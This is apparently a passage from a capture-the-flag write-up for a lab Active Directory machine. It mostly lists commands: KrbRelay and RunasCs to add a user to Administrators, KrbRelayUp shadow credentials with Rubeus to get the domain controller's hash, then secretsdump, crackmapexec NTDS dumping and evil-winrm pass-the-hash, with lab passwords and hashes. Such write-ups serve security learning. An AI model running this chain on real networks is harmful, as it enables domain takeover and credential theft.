https://github.com/Flangvik/SharpCollection/tree/master/NetFramework_4.7_Any
- First we execute CheckPort.exe, to find available ports for the OXID resolver to run
https://thrysoee.dk/InsideCOM+/ch19f.htm
Port 10 is open
- Then, we need to find a CLSID to specify the service that KrbRelay is going to run in. The CLSIDs vary among Windows versions, but we can typically use the default ones like the CLSID of TrustedInstaller:
8F5DF053-3013-4dd8-B5F4-88214E81C0CF
Get more CLSIDs:
- This tool can enumerate for more valid CLSIDs
https://github.com/tyranid/oleviewdotnet
- Or the KrbRelay Github has some in the examples:
https://github.com/cube0x0/KrbRelay
- Or JuicyPotato GitHub:
https://github.com/ohpe/juicy-potato/tree/master/CLSID/Windows_10_Enterprise
1
.\KrbRelay.exe -spn ldap/dc.absolute.htb -clsid 8F5DF053-3013-4dd8-B5F4-88214E81C0CF -port 10
We get the error Access Denied.
KrbRelay needs an interactive session, a console, on the machine.
During an interactive session, the credentials for the user are stored in memory.
Unfortunately, this is not the case when using PS remoting to access the machine.
- Test with qwinsta - as it requires an interactive session to run
We can see that there are no interactive sessions
https://cybersafe.co.il/wp-content/uploads/2021/11/LOGON-types-compressed_compressed.pdf
Create a session with RunasCs:
Logon type 9 is our best option at this point because we will authenticate over the network as another user, with any password we want, while we run the application locally as ourselves
- Test with the “qwinsta” command:
1
2
.\runascs.exe winrm_user -d absolute.htb **MadeUpPassword** -l 9 "qwinsta"
- Re-run KrbRelay through RunasCs:
1
2
.\runascs.exe winrm_user -d absolute.htb MadeUpPassword -l 9 "C:\users\winrm_user\Documents\KrbRelay.exe -spn ldap/dc.absolute.htb -clsid 8F5DF053-3013-4dd8-B5F4-88214E81C0CF -port 10"
LDAP session established successfully
- Now add the winrm_user to the Administrators group:
1
2
.\runascs.exe winrm_user -d absolute.htb MadeUpPassword -l 9 "C:\users\winrm_user\Documents\KrbRelay.exe -spn ldap/dc.absolute.htb -clsid 8F5DF053-3013-4dd8-B5F4-88214E81C0CF -port 10 -add-groupmember Administrators winrm_user"
- Check with:
1
2
net user winrm_user
1
2
cat root.txt
Priv Esc - KrbRelayUp - Option 2
1
2
.\RunasCs.exe m.lovegod AbsoluteLDAP2022! -d absolute.htb -l 9 "C:\Users\winrm_user\Documents\KrbRelayUp.exe relay -m shadowcred -cls {752073A1-23F2-4396-85F0-8FDB879ED0ED}"
1
2
.\Rubeus.exe asktgt /user:DC$ /certificate:<certificate(ce text)> /password:"oH0/mS2@rD4#" /getcredentials /show /nowrap
Got DC$ hash - A7864AB463177ACB9AEC553F18F42577
- Dump hashes:
1
2
impacket-secretsdump -hashes :A7864AB463177ACB9AEC553F18F42577 'absolute.htb/dc$@dc.absolute.htb'
1
2
crackmapexec smb absolute.htb -u DC$ -H :A7864AB463177ACB9AEC553F18F42577 --ntds
1
2
evil-winrm -i dc.absolute.htb -u Administrator -H 1f4a6093623653f6488d5aa24c75f2ea


